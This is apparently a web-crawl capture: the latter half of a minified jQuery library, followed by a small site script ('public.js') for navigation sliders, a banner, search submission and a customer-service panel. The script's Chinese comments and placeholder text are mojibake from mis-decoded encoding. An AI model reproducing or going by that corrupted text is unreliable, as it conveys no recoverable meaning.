            return p.isFunction(a) && p.isFunction(b) ? bW.apply(this, arguments) : this.each(function() { (c ? a: bY(this)) ? p(this).show() : p(this).hide()
            })
        }
    }),
    p.extend({
        cssHooks: {
            opacity: {
                get: function(a, b) {
                    if (b) {
                        var c = bH(a, "opacity");
                        return c === "" ? "1": c
                    }
                }
            }
        },
        cssNumber: {
            fillOpacity: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            "float": p.support.cssFloat ? "cssFloat": "styleFloat"
        },
        style: function(a, c, d, e) {
            if (!a || a.nodeType === 3 || a.nodeType === 8 || !a.style) return;
            var f, g, h, i = p.camelCase(c),
            j = a.style;
            c = p.cssProps[i] || (p.cssProps[i] = bX(j, i)),
            h = p.cssHooks[c] || p.cssHooks[i];
            if (d === b) return h && "get" in h && (f = h.get(a, !1, e)) !== b ? f: j[c];
            g = typeof d,
            g === "string" && (f = bQ.exec(d)) && (d = (f[1] + 1) * f[2] + parseFloat(p.css(a, c)), g = "number");
            if (d == null || g === "number" && isNaN(d)) return;
            g === "number" && !p.cssNumber[i] && (d += "px");
            if (!h || !("set" in h) || (d = h.set(a, d, e)) !== b) try {
                j[c] = d
            } catch(k) {}
        },
        css: function(a, c, d, e) {
            var f, g, h, i = p.camelCase(c);
            return c = p.cssProps[i] || (p.cssProps[i] = bX(a.style, i)),
            h = p.cssHooks[c] || p.cssHooks[i],
            h && "get" in h && (f = h.get(a, !0, e)),
            f === b && (f = bH(a, c)),
            f === "normal" && c in bT && (f = bT[c]),
            d || e !== b ? (g = parseFloat(f), d || p.isNumeric(g) ? g || 0 : f) : f
        },
        swap: function(a, b, c) {
            var d, e, f = {};
            for (e in b) f[e] = a.style[e],
            a.style[e] = b[e];
            d = c.call(a);
            for (e in b) a.style[e] = f[e];
            return d
        }
    }),
    a.getComputedStyle ? bH = function(a, b) {
        var c, d, e, f, g = getComputedStyle(a, null),
        h = a.style;
        return g && (c = g[b], c === "" && !p.contains(a.ownerDocument.documentElement, a) && (c = p.style(a, b)), bP.test(c) && bN.test(b) && (d = h.width, e = h.minWidth, f = h.maxWidth, h.minWidth = h.maxWidth = h.width = c, c = g.width, h.width = d, h.minWidth = e, h.maxWidth = f)),
        c
    }: e.documentElement.currentStyle && (bH = function(a, b) {
        var c, d, e = a.currentStyle && a.currentStyle[b],
        f = a.style;
        return e == null && f && f[b] && (e = f[b]),
        bP.test(e) && !bM.test(b) && (c = f.left, d = a.runtimeStyle && a.runtimeStyle.left, d && (a.runtimeStyle.left = a.currentStyle.left), f.left = b === "fontSize" ? "1em": e, e = f.pixelLeft + "px", f.left = c, d && (a.runtimeStyle.left = d)),
        e === "" ? "auto": e
    }),
    p.each(["height", "width"],
    function(a, b) {
        p.cssHooks[b] = {
            get: function(a, c, d) {
                if (c) return a.offsetWidth !== 0 || bH(a, "display") !== "none" ? ca(a, b, d) : p.swap(a, bS,
                function() {
                    return ca(a, b, d)
                })
            },
            set: function(a, c, d) {
                return b$(a, c, d ? b_(a, b, d, p.support.boxSizing && p.css(a, "boxSizing") === "border-box") : 0)
            }
        }
    }),
    p.support.opacity || (p.cssHooks.opacity = {
        get: function(a, b) {
            return bL.test((b && a.currentStyle ? a.currentStyle.filter: a.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "": b ? "1": ""
        },
        set: function(a, b) {
            var c = a.style,
            d = a.currentStyle,
            e = p.isNumeric(b) ? "alpha(opacity=" + b * 100 + ")": "",
            f = d && d.filter || c.filter || "";
            c.zoom = 1;
            if (b >= 1 && p.trim(f.replace(bK, "")) === "" && c.removeAttribute) {
                c.removeAttribute("filter");
                if (d && !d.filter) return
            }
            c.filter = bK.test(f) ? f.replace(bK, e) : f + " " + e
        }
    }),
    p(function() {
        p.support.reliableMarginRight || (p.cssHooks.marginRight = {
            get: function(a, b) {
                return p.swap(a, {
                    display: "inline-block"
                },
                function() {
                    if (b) return bH(a, "marginRight")
                })
            }
        }),
        !p.support.pixelPosition && p.fn.position && p.each(["top", "left"],
        function(a, b) {
            p.cssHooks[b] = {
                get: function(a, c) {
                    if (c) {
                        var d = bH(a, b);
                        return bP.test(d) ? p(a).position()[b] + "px": d
                    }
                }
            }
        })
    }),
    p.expr && p.expr.filters && (p.expr.filters.hidden = function(a) {
        return a.offsetWidth === 0 && a.offsetHeight === 0 || !p.support.reliableHiddenOffsets && (a.style && a.style.display || bH(a, "display")) === "none"
    },
    p.expr.filters.visible = function(a) {
        return ! p.expr.filters.hidden(a)
    }),
    p.each({
        margin: "",
        padding: "",
        border: "Width"
    },
    function(a, b) {
        p.cssHooks[a + b] = {
            expand: function(c) {
                var d, e = typeof c == "string" ? c.split(" ") : [c],
                f = {};
                for (d = 0; d < 4; d++) f[a + bU[d] + b] = e[d] || e[d - 2] || e[0];
                return f
            }
        },
        bN.test(a) || (p.cssHooks[a + b].set = b$)
    });
    var cc = /%20/g,
    cd = /\[\]$/,
    ce = /\r?\n/g,
    cf = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,
    cg = /^(?:select|textarea)/i;
    p.fn.extend({
        serialize: function() {
            return p.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                return this.elements ? p.makeArray(this.elements) : this
            }).filter(function() {
                return this.name && !this.disabled && (this.checked || cg.test(this.nodeName) || cf.test(this.type))
            }).map(function(a, b) {
                var c = p(this).val();
                return c == null ? null: p.isArray(c) ? p.map(c,
                function(a, c) {
                    return {
                        name: b.name,
                        value: a.replace(ce, "\r\n")
                    }
                }) : {
                    name: b.name,
                    value: c.replace(ce, "\r\n")
                }
            }).get()
        }
    }),
    p.param = function(a, c) {
        var d, e = [],
        f = function(a, b) {
            b = p.isFunction(b) ? b() : b == null ? "": b,
            e[e.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b)
        };
        c === b && (c = p.ajaxSettings && p.ajaxSettings.traditional);
        if (p.isArray(a) || a.jquery && !p.isPlainObject(a)) p.each(a,
        function() {
            f(this.name, this.value)
        });
        else for (d in a) ch(d, a[d], c, f);
        return e.join("&").replace(cc, "+")
    };
    var ci, cj, ck = /#.*$/,
    cl = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,
    cm = /^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,
    cn = /^(?:GET|HEAD)$/,
    co = /^\/\//,
    cp = /\?/,
    cq = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
    cr = /([?&])_=[^&]*/,
    cs = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,
    ct = p.fn.load,
    cu = {},
    cv = {},
    cw = ["*/"] + ["*"];
    try {
        ci = f.href
    } catch(cx) {
        ci = e.createElement("a"),
        ci.href = "",
        ci = ci.href
    }
    cj = cs.exec(ci.toLowerCase()) || [],
    p.fn.load = function(a, c, d) {
        if (typeof a != "string" && ct) return ct.apply(this, arguments);
        if (!this.length) return this;
        var e, f, g, h = this,
        i = a.indexOf(" ");
        return i >= 0 && (e = a.slice(i, a.length), a = a.slice(0, i)),
        p.isFunction(c) ? (d = c, c = b) : typeof c == "object" && (f = "POST"),
        p.ajax({
            url: a,
            type: f,
            dataType: "html",
            data: c,
            complete: function(a, b) {
                d && h.each(d, g || [a.responseText, b, a])
            }
        }).done(function(a) {
            g = arguments,
            h.html(e ? p("<div>").append(a.replace(cq, "")).find(e) : a)
        }),
        this
    },
    p.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),
    function(a, b) {
        p.fn[b] = function(a) {
            return this.on(b, a)
        }
    }),
    p.each(["get", "post"],
    function(a, c) {
        p[c] = function(a, d, e, f) {
            return p.isFunction(d) && (f = f || e, e = d, d = b),
            p.ajax({
                type: c,
                url: a,
                data: d,
                success: e,
                dataType: f
            })
        }
    }),
    p.extend({
        getScript: function(a, c) {
            return p.get(a, b, c, "script")
        },
        getJSON: function(a, b, c) {
            return p.get(a, b, c, "json")
        },
        ajaxSetup: function(a, b) {
            return b ? cA(a, p.ajaxSettings) : (b = a, a = p.ajaxSettings),
            cA(a, b),
            a
        },
        ajaxSettings: {
            url: ci,
            isLocal: cm.test(cj[1]),
            global: !0,
            type: "GET",
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            processData: !0,
            async: !0,
            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                text: "text/plain",
                json: "application/json, text/javascript",
                "*": cw
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText"
            },
            converters: {
                "* text": a.String,
                "text html": !0,
                "text json": p.parseJSON,
                "text xml": p.parseXML
            },
            flatOptions: {
                context: !0,
                url: !0
            }
        },
        ajaxPrefilter: cy(cu),
        ajaxTransport: cy(cv),
        ajax: function(a, c) {
            function y(a, c, f, i) {
                var k, s, t, u, w, y = c;
                if (v === 2) return;
                v = 2,
                h && clearTimeout(h),
                g = b,
                e = i || "",
                x.readyState = a > 0 ? 4 : 0,
                f && (u = cB(l, x, f));
                if (a >= 200 && a < 300 || a === 304) l.ifModified && (w = x.getResponseHeader("Last-Modified"), w && (p.lastModified[d] = w), w = x.getResponseHeader("Etag"), w && (p.etag[d] = w)),
                a === 304 ? (y = "notmodified", k = !0) : (k = cC(l, u), y = k.state, s = k.data, t = k.error, k = !t);
                else {
                    t = y;
                    if (!y || a) y = "error",
                    a < 0 && (a = 0)
                }
                x.status = a,
                x.statusText = "" + (c || y),
                k ? o.resolveWith(m, [s, y, x]) : o.rejectWith(m, [x, y, t]),
                x.statusCode(r),
                r = b,
                j && n.trigger("ajax" + (k ? "Success": "Error"), [x, l, k ? s: t]),
                q.fireWith(m, [x, y]),
                j && (n.trigger("ajaxComplete", [x, l]), --p.active || p.event.trigger("ajaxStop"))
            }
            typeof a == "object" && (c = a, a = b),
            c = c || {};
            var d, e, f, g, h, i, j, k, l = p.ajaxSetup({},
            c),
            m = l.context || l,
            n = m !== l && (m.nodeType || m instanceof p) ? p(m) : p.event,
            o = p.Deferred(),
            q = p.Callbacks("once memory"),
            r = l.statusCode || {},
            t = {},
            u = {},
            v = 0,
            w = "canceled",
            x = {
                readyState: 0,
                setRequestHeader: function(a, b) {
                    if (!v) {
                        var c = a.toLowerCase();
                        a = u[c] = u[c] || a,
                        t[a] = b
                    }
                    return this
                },
                getAllResponseHeaders: function() {
                    return v === 2 ? e: null
                },
                getResponseHeader: function(a) {
                    var c;
                    if (v === 2) {
                        if (!f) {
                            f = {};
                            while (c = cl.exec(e)) f[c[1].toLowerCase()] = c[2]
                        }
                        c = f[a.toLowerCase()]
                    }
                    return c === b ? null: c
                },
                overrideMimeType: function(a) {
                    return v || (l.mimeType = a),
                    this
                },
                abort: function(a) {
                    return a = a || w,
                    g && g.abort(a),
                    y(0, a),
                    this
                }
            };
            o.promise(x),
            x.success = x.done,
            x.error = x.fail,
            x.complete = q.add,
            x.statusCode = function(a) {
                if (a) {
                    var b;
                    if (v < 2) for (b in a) r[b] = [r[b], a[b]];
                    else b = a[x.status],
                    x.always(b)
                }
                return this
            },
            l.url = ((a || l.url) + "").replace(ck, "").replace(co, cj[1] + "//"),
            l.dataTypes = p.trim(l.dataType || "*").toLowerCase().split(s),
            l.crossDomain == null && (i = cs.exec(l.url.toLowerCase()), l.crossDomain = !(!i || i[1] == cj[1] && i[2] == cj[2] && (i[3] || (i[1] === "http:" ? 80 : 443)) == (cj[3] || (cj[1] === "http:" ? 80 : 443)))),
            l.data && l.processData && typeof l.data != "string" && (l.data = p.param(l.data, l.traditional)),
            cz(cu, l, c, x);
            if (v === 2) return x;
            j = l.global,
            l.type = l.type.toUpperCase(),
            l.hasContent = !cn.test(l.type),
            j && p.active++===0 && p.event.trigger("ajaxStart");
            if (!l.hasContent) {
                l.data && (l.url += (cp.test(l.url) ? "&": "?") + l.data, delete l.data),
                d = l.url;
                if (l.cache === !1) {
                    var z = p.now(),
                    A = l.url.replace(cr, "$1_=" + z);
                    l.url = A + (A === l.url ? (cp.test(l.url) ? "&": "?") + "_=" + z: "")
                }
            } (l.data && l.hasContent && l.contentType !== !1 || c.contentType) && x.setRequestHeader("Content-Type", l.contentType),
            l.ifModified && (d = d || l.url, p.lastModified[d] && x.setRequestHeader("If-Modified-Since", p.lastModified[d]), p.etag[d] && x.setRequestHeader("If-None-Match", p.etag[d])),
            x.setRequestHeader("Accept", l.dataTypes[0] && l.accepts[l.dataTypes[0]] ? l.accepts[l.dataTypes[0]] + (l.dataTypes[0] !== "*" ? ", " + cw + "; q=0.01": "") : l.accepts["*"]);
            for (k in l.headers) x.setRequestHeader(k, l.headers[k]);
            if (!l.beforeSend || l.beforeSend.call(m, x, l) !== !1 && v !== 2) {
                w = "abort";
                for (k in {
                    success: 1,
                    error: 1,
                    complete: 1
                }) x[k](l[k]);
                g = cz(cv, l, c, x);
                if (!g) y( - 1, "No Transport");
                else {
                    x.readyState = 1,
                    j && n.trigger("ajaxSend", [x, l]),
                    l.async && l.timeout > 0 && (h = setTimeout(function() {
                        x.abort("timeout")
                    },
                    l.timeout));
                    try {
                        v = 1,
                        g.send(t, y)
                    } catch(B) {
                        if (v < 2) y( - 1, B);
                        else throw B
                    }
                }
                return x
            }
            return x.abort()
        },
        active: 0,
        lastModified: {},
        etag: {}
    });
    var cD = [],
    cE = /\?/,
    cF = /(=)\?(?=&|$)|\?\?/,
    cG = p.now();
    p.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var a = cD.pop() || p.expando + "_" + cG++;
            return this[a] = !0,
            a
        }
    }),
    p.ajaxPrefilter("json jsonp",
    function(c, d, e) {
        var f, g, h, i = c.data,
        j = c.url,
        k = c.jsonp !== !1,
        l = k && cF.test(j),
        m = k && !l && typeof i == "string" && !(c.contentType || "").indexOf("application/x-www-form-urlencoded") && cF.test(i);
        if (c.dataTypes[0] === "jsonp" || l || m) return f = c.jsonpCallback = p.isFunction(c.jsonpCallback) ? c.jsonpCallback() : c.jsonpCallback,
        g = a[f],
        l ? c.url = j.replace(cF, "$1" + f) : m ? c.data = i.replace(cF, "$1" + f) : k && (c.url += (cE.test(j) ? "&": "?") + c.jsonp + "=" + f),
        c.converters["script json"] = function() {
            return h || p.error(f + " was not called"),
            h[0]
        },
        c.dataTypes[0] = "json",
        a[f] = function() {
            h = arguments
        },
        e.always(function() {
            a[f] = g,
            c[f] && (c.jsonpCallback = d.jsonpCallback, cD.push(f)),
            h && p.isFunction(g) && g(h[0]),
            h = g = b
        }),
        "script"
    }),
    p.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /javascript|ecmascript/
        },
        converters: {
            "text script": function(a) {
                return p.globalEval(a),
                a
            }
        }
    }),
    p.ajaxPrefilter("script",
    function(a) {
        a.cache === b && (a.cache = !1),
        a.crossDomain && (a.type = "GET", a.global = !1)
    }),
    p.ajaxTransport("script",
    function(a) {
        if (a.crossDomain) {
            var c, d = e.head || e.getElementsByTagName("head")[0] || e.documentElement;
            return {
                send: function(f, g) {
                    c = e.createElement("script"),
                    c.async = "async",
                    a.scriptCharset && (c.charset = a.scriptCharset),
                    c.src = a.url,
                    c.onload = c.onreadystatechange = function(a, e) {
                        if (e || !c.readyState || /loaded|complete/.test(c.readyState)) c.onload = c.onreadystatechange = null,
                        d && c.parentNode && d.removeChild(c),
                        c = b,
                        e || g(200, "success")
                    },
                    d.insertBefore(c, d.firstChild)
                },
                abort: function() {
                    c && c.onload(0, 1)
                }
            }
        }
    });
    var cH, cI = a.ActiveXObject ?
    function() {
        for (var a in cH) cH[a](0, 1)
    }: !1,
    cJ = 0;
    p.ajaxSettings.xhr = a.ActiveXObject ?
    function() {
        return ! this.isLocal && cK() || cL()
    }: cK,
    function(a) {
        p.extend(p.support, {
            ajax: !!a,
            cors: !!a && "withCredentials" in a
        })
    } (p.ajaxSettings.xhr()),
    p.support.ajax && p.ajaxTransport(function(c) {
        if (!c.crossDomain || p.support.cors) {
            var d;
            return {
                send: function(e, f) {
                    var g, h, i = c.xhr();
                    c.username ? i.open(c.type, c.url, c.async, c.username, c.password) : i.open(c.type, c.url, c.async);
                    if (c.xhrFields) for (h in c.xhrFields) i[h] = c.xhrFields[h];
                    c.mimeType && i.overrideMimeType && i.overrideMimeType(c.mimeType),
                    !c.crossDomain && !e["X-Requested-With"] && (e["X-Requested-With"] = "XMLHttpRequest");
                    try {
                        for (h in e) i.setRequestHeader(h, e[h])
                    } catch(j) {}
                    i.send(c.hasContent && c.data || null),
                    d = function(a, e) {
                        var h, j, k, l, m;
                        try {
                            if (d && (e || i.readyState === 4)) {
                                d = b,
                                g && (i.onreadystatechange = p.noop, cI && delete cH[g]);
                                if (e) i.readyState !== 4 && i.abort();
                                else {
                                    h = i.status,
                                    k = i.getAllResponseHeaders(),
                                    l = {},
                                    m = i.responseXML,
                                    m && m.documentElement && (l.xml = m);
                                    try {
                                        l.text = i.responseText
                                    } catch(a) {}
                                    try {
                                        j = i.statusText
                                    } catch(n) {
                                        j = ""
                                    } ! h && c.isLocal && !c.crossDomain ? h = l.text ? 200 : 404 : h === 1223 && (h = 204)
                                }
                            }
                        } catch(o) {
                            e || f( - 1, o)
                        }
                        l && f(h, j, l, k)
                    },
                    c.async ? i.readyState === 4 ? setTimeout(d, 0) : (g = ++cJ, cI && (cH || (cH = {},
                    p(a).unload(cI)), cH[g] = d), i.onreadystatechange = d) : d()
                },
                abort: function() {
                    d && d(0, 1)
                }
            }
        }
    });
    var cM, cN, cO = /^(?:toggle|show|hide)$/,
    cP = new RegExp("^(?:([-+])=|)(" + q + ")([a-z%]*)$", "i"),
    cQ = /queueHooks$/,
    cR = [cX],
    cS = {
        "*": [function(a, b) {
            var c, d, e, f = this.createTween(a, b),
            g = cP.exec(b),
            h = f.cur(),
            i = +h || 0,
            j = 1;
            if (g) {
                c = +g[2],
                d = g[3] || (p.cssNumber[a] ? "": "px");
                if (d !== "px" && i) {
                    i = p.css(f.elem, a, !0) || c || 1;
                    do e = j = j || ".5",
                    i = i / j,
                    p.style(f.elem, a, i + d),
                    j = f.cur() / h;
                    while (j !== 1 && j !== e)
                }
                f.unit = d,
                f.start = i,
                f.end = g[1] ? i + (g[1] + 1) * c: c
            }
            return f
        }]
    };
    p.Animation = p.extend(cV, {
        tweener: function(a, b) {
            p.isFunction(a) ? (b = a, a = ["*"]) : a = a.split(" ");
            var c, d = 0,
            e = a.length;
            for (; d < e; d++) c = a[d],
            cS[c] = cS[c] || [],
            cS[c].unshift(b)
        },
        prefilter: function(a, b) {
            b ? cR.unshift(a) : cR.push(a)
        }
    }),
    p.Tween = cY,
    cY.prototype = {
        constructor: cY,
        init: function(a, b, c, d, e, f) {
            this.elem = a,
            this.prop = c,
            this.easing = e || "swing",
            this.options = b,
            this.start = this.now = this.cur(),
            this.end = d,
            this.unit = f || (p.cssNumber[c] ? "": "px")
        },
        cur: function() {
            var a = cY.propHooks[this.prop];
            return a && a.get ? a.get(this) : cY.propHooks._default.get(this)
        },
        run: function(a) {
            var b, c = cY.propHooks[this.prop];
            return this.pos = b = p.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration),
            this.now = (this.end - this.start) * b + this.start,
            this.options.step && this.options.step.call(this.elem, this.now, this),
            c && c.set ? c.set(this) : cY.propHooks._default.set(this),
            this
        }
    },
    cY.prototype.init.prototype = cY.prototype,
    cY.propHooks = {
        _default: {
            get: function(a) {
                var b;
                return a.elem[a.prop] == null || !!a.elem.style && a.elem.style[a.prop] != null ? (b = p.css(a.elem, a.prop, !1, ""), !b || b === "auto" ? 0 : b) : a.elem[a.prop]
            },
            set: function(a) {
                p.fx.step[a.prop] ? p.fx.step[a.prop](a) : a.elem.style && (a.elem.style[p.cssProps[a.prop]] != null || p.cssHooks[a.prop]) ? p.style(a.elem, a.prop, a.now + a.unit) : a.elem[a.prop] = a.now
            }
        }
    },
    cY.propHooks.scrollTop = cY.propHooks.scrollLeft = {
        set: function(a) {
            a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now)
        }
    },
    p.each(["toggle", "show", "hide"],
    function(a, b) {
        var c = p.fn[b];
        p.fn[b] = function(d, e, f) {
            return d == null || typeof d == "boolean" || !a && p.isFunction(d) && p.isFunction(e) ? c.apply(this, arguments) : this.animate(cZ(b, !0), d, e, f)
        }
    }),
    p.fn.extend({
        fadeTo: function(a, b, c, d) {
            return this.filter(bY).css("opacity", 0).show().end().animate({
                opacity: b
            },
            a, c, d)
        },
        animate: function(a, b, c, d) {
            var e = p.isEmptyObject(a),
            f = p.speed(b, c, d),
            g = function() {
                var b = cV(this, p.extend({},
                a), f);
                e && b.stop(!0)
            };
            return e || f.queue === !1 ? this.each(g) : this.queue(f.queue, g)
        },
        stop: function(a, c, d) {
            var e = function(a) {
                var b = a.stop;
                delete a.stop,
                b(d)
            };
            return typeof a != "string" && (d = c, c = a, a = b),
            c && a !== !1 && this.queue(a || "fx", []),
            this.each(function() {
                var b = !0,
                c = a != null && a + "queueHooks",
                f = p.timers,
                g = p._data(this);
                if (c) g[c] && g[c].stop && e(g[c]);
                else for (c in g) g[c] && g[c].stop && cQ.test(c) && e(g[c]);
                for (c = f.length; c--;) f[c].elem === this && (a == null || f[c].queue === a) && (f[c].anim.stop(d), b = !1, f.splice(c, 1)); (b || !d) && p.dequeue(this, a)
            })
        }
    }),
    p.each({
        slideDown: cZ("show"),
        slideUp: cZ("hide"),
        slideToggle: cZ("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    },
    function(a, b) {
        p.fn[a] = function(a, c, d) {
            return this.animate(b, a, c, d)
        }
    }),
    p.speed = function(a, b, c) {
        var d = a && typeof a == "object" ? p.extend({},
        a) : {
            complete: c || !c && b || p.isFunction(a) && a,
            duration: a,
            easing: c && b || b && !p.isFunction(b) && b
        };
        d.duration = p.fx.off ? 0 : typeof d.duration == "number" ? d.duration: d.duration in p.fx.speeds ? p.fx.speeds[d.duration] : p.fx.speeds._default;
        if (d.queue == null || d.queue === !0) d.queue = "fx";
        return d.old = d.complete,
        d.complete = function() {
            p.isFunction(d.old) && d.old.call(this),
            d.queue && p.dequeue(this, d.queue)
        },
        d
    },
    p.easing = {
        linear: function(a) {
            return a
        },
        swing: function(a) {
            return.5 - Math.cos(a * Math.PI) / 2
        }
    },
    p.timers = [],
    p.fx = cY.prototype.init,
    p.fx.tick = function() {
        var a, b = p.timers,
        c = 0;
        for (; c < b.length; c++) a = b[c],
        !a() && b[c] === a && b.splice(c--, 1);
        b.length || p.fx.stop()
    },
    p.fx.timer = function(a) {
        a() && p.timers.push(a) && !cN && (cN = setInterval(p.fx.tick, p.fx.interval))
    },
    p.fx.interval = 13,
    p.fx.stop = function() {
        clearInterval(cN),
        cN = null
    },
    p.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    },
    p.fx.step = {},
    p.expr && p.expr.filters && (p.expr.filters.animated = function(a) {
        return p.grep(p.timers,
        function(b) {
            return a === b.elem
        }).length
    });
    var c$ = /^(?:body|html)$/i;
    p.fn.offset = function(a) {
        if (arguments.length) return a === b ? this: this.each(function(b) {
            p.offset.setOffset(this, a, b)
        });
        var c, d, e, f, g, h, i, j, k, l, m = this[0],
        n = m && m.ownerDocument;
        if (!n) return;
        return (e = n.body) === m ? p.offset.bodyOffset(m) : (d = n.documentElement, p.contains(d, m) ? (c = m.getBoundingClientRect(), f = c_(n), g = d.clientTop || e.clientTop || 0, h = d.clientLeft || e.clientLeft || 0, i = f.pageYOffset || d.scrollTop, j = f.pageXOffset || d.scrollLeft, k = c.top + i - g, l = c.left + j - h, {
            top: k,
            left: l
        }) : {
            top: 0,
            left: 0
        })
    },
    p.offset = {
        bodyOffset: function(a) {
            var b = a.offsetTop,
            c = a.offsetLeft;
            return p.support.doesNotIncludeMarginInBodyOffset && (b += parseFloat(p.css(a, "marginTop")) || 0, c += parseFloat(p.css(a, "marginLeft")) || 0),
            {
                top: b,
                left: c
            }
        },
        setOffset: function(a, b, c) {
            var d = p.css(a, "position");
            d === "static" && (a.style.position = "relative");
            var e = p(a),
            f = e.offset(),
            g = p.css(a, "top"),
            h = p.css(a, "left"),
            i = (d === "absolute" || d === "fixed") && p.inArray("auto", [g, h]) > -1,
            j = {},
            k = {},
            l,
            m;
            i ? (k = e.position(), l = k.top, m = k.left) : (l = parseFloat(g) || 0, m = parseFloat(h) || 0),
            p.isFunction(b) && (b = b.call(a, c, f)),
            b.top != null && (j.top = b.top - f.top + l),
            b.left != null && (j.left = b.left - f.left + m),
            "using" in b ? b.using.call(a, j) : e.css(j)
        }
    },
    p.fn.extend({
        position: function() {
            if (!this[0]) return;
            var a = this[0],
            b = this.offsetParent(),
            c = this.offset(),
            d = c$.test(b[0].nodeName) ? {
                top: 0,
                left: 0
            }: b.offset();
            return c.top -= parseFloat(p.css(a, "marginTop")) || 0,
            c.left -= parseFloat(p.css(a, "marginLeft")) || 0,
            d.top += parseFloat(p.css(b[0], "borderTopWidth")) || 0,
            d.left += parseFloat(p.css(b[0], "borderLeftWidth")) || 0,
            {
                top: c.top - d.top,
                left: c.left - d.left
            }
        },
        offsetParent: function() {
            return this.map(function() {
                var a = this.offsetParent || e.body;
                while (a && !c$.test(a.nodeName) && p.css(a, "position") === "static") a = a.offsetParent;
                return a || e.body
            })
        }
    }),
    p.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    },
    function(a, c) {
        var d = /Y/.test(c);
        p.fn[a] = function(e) {
            return p.access(this,
            function(a, e, f) {
                var g = c_(a);
                if (f === b) return g ? c in g ? g[c] : g.document.documentElement[e] : a[e];
                g ? g.scrollTo(d ? p(g).scrollLeft() : f, d ? f: p(g).scrollTop()) : a[e] = f
            },
            a, e, arguments.length, null)
        }
    }),
    p.each({
        Height: "height",
        Width: "width"
    },
    function(a, c) {
        p.each({
            padding: "inner" + a,
            content: c,
            "": "outer" + a
        },
        function(d, e) {
            p.fn[e] = function(e, f) {
                var g = arguments.length && (d || typeof e != "boolean"),
                h = d || (e === !0 || f === !0 ? "margin": "border");
                return p.access(this,
                function(c, d, e) {
                    var f;
                    return p.isWindow(c) ? c.document.documentElement["client" + a] : c.nodeType === 9 ? (f = c.documentElement, Math.max(c.body["scroll" + a], f["scroll" + a], c.body["offset" + a], f["offset" + a], f["client" + a])) : e === b ? p.css(c, d, e, h) : p.style(c, d, e, h)
                },
                c, g ? e: b, g)
            }
        })
    }),
    a.jQuery = a.$ = p,
    typeof define == "function" && define.amd && define.amd.jQuery && define("jquery", [],
    function() {
        return p
    })
})(window);

--- FILE ---
content_type: application/javascript
request_url: http://m.peri-sunking.com/templets/2017/js/public.js
body_size: 2487
content:
//鏇挎崲绌烘牸
String.prototype.trim = function(){  
	return this.replace(/[ ]/g,"");   
}  
$(function(){
	//瀵艰埅鑿滃崟
	var ind = 4;
	var nav= jQuery(".nav");
	var init = jQuery(".nav .m").eq(ind);
	var block = jQuery(".nav .block"); 
/*	block.css({"left":init.position().left}); 
	nav.hover(function(){},function(){ block.animate({"left":init.position().left},100); }); */

	jQuery(".nav").slide({ 
		type:"menu", 
		titCell:".m", 
		targetCell:".sub", 
		delayTime:300, 
		triggerTime:0, 
		returnDefault:true,
		defaultIndex:ind,
		startFun:function(i,c,s,tit){ 
			block.animate({"left":tit.eq(i).position().left},100);
		}
	});
	
	//banner
	jQuery(".full_banner").slide({
		 titCell:".hd ul", 
		 mainCell:".bd ul", 
		 effect:"fold",  
		 autoPlay:true, 
		 autoPage:true,
		 trigger:"click",
		 interTime:3500
	});	
	
	//notice scroll
	jQuery(".notice_box").slide({mainCell:"#notice_scroll",effect:"topLoop", autoPlay:true,interTime:3500});
	
	
	//鑱氱劍鏂囨湰妗�
	$('.input_focus').focusout(function() {
		var _this_val = $(this).val().trim();
		if(_this_val == ''){
			$(this).val('璇疯緭鍏ュ叧閿瓧...');
		}
	});
	
	//娣诲姞鍥炶溅璇嗗埆浜嬩欢
	$(document).keydown(function(e){
		var e = window.event||e;
		if(e.keyCode == 13){
			//鎼滅储妗嗘暟鎹彁浜�
			search_data_submit();
		}	
	})
	
	//鍦ㄧ嚎瀹㈡湇
	var kefu_list = $('.kefu_list');
	$('.kefu_icon').click(function(){
		var _this = $(this);
		_this.removeClass('kefu_icon_hide');
		_this.removeClass('kefu_icon_show');
		if(kefu_list.is(':visible')){
			_this.animate({'right':0},100);
			kefu_list.animate({'right':-134},100,function(){
				$(this).hide(0);	
				_this.addClass('kefu_icon_hide');
			});
		}else{
			_this.addClass('kefu_icon_show');
			_this.animate({'right':134},100);
			kefu_list.show(0).animate({'right':0},100);
		}
	});
	$('.kefu_list a').click(function(){
		$('.kefu_icon').removeClass('kefu_icon_hide');
		$('.kefu_icon').removeClass('kefu_icon_show');	
		kefu_list.hide(0);
		$('.kefu_icon').css('right',0);
	});
});
//鑱氱劍鏂囨湰妗�
function focus_input(this_obj,default_str){
	var _this = $(this_obj);
	var _this_val = _this.val();
	if(_this_val == default_str){
		_this.val('');
		return false;
	}
}
//鎼滅储妗嗘暟鎹彁浜�
function search_data_submit(){
	var seach_str = $('#seach_text').val().trim();
	if(seach_str.length < 1){
		return false;
	}
	$('#search_form_data').submit();
}